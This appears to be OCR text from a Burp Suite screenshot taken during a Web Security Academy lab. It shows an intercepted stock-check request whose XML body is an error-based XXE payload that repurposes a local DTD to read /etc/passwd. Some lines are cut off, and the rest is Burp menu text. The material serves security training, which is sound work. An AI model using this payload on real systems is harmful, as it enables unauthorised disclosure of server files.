 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8e006904b219f185f64e2d006d00d9.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8e006904b219f185f64e2d006d00d9.web-security-academy.net
3 Cookie: session=mees7olheH1dqIYdaJhPgJjdPoeXqjoa
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8e006904b219f185f64e2d006d00d9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8e006904b219f185f64e2d006d00d9.web-security-academy.net/product?pr
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE message [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Search
0 highlights